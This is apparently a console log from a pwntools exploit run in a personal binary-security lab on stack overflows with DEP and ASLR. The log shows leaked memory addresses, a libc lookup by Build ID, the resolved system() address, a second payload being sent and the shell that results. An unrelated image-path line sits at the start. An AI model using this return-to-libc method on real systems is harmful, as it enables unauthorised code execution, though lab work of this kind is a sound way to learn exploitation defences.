 0xb75d7010 => 03000300
0xb7781004 => 58b879b7
0xb779b868 => 280c7cb7
0xb77c0c38 => 38097cb7
0xb75d7180 => 474e5500
0xb75d7184 => b2c58c0a
0xb75d7188 => aead4cc0
0xb75d718c => 2a5ad606
0xb75d7190 => edf4284c
0xb75d7194 => a598c0ef
[*] Trying lookup based on Build ID: b2c58c0aaead4cc02a5ad606edf4284ca598c0ef
[*] Using cached data from '/home/r00tk1t/.pwntools-cache/libcdb/build_id/b2c58c
0aaead4cc02a5ad606edf4284ca598c0ef'
system_addr=0xb7615770
###sending payload2 ...###
[*] Switching to interactive mode
$ whoami
r00tk1t
$ pwd
/home/r00tk1t/binary-security/stack-based/dep_aslr
$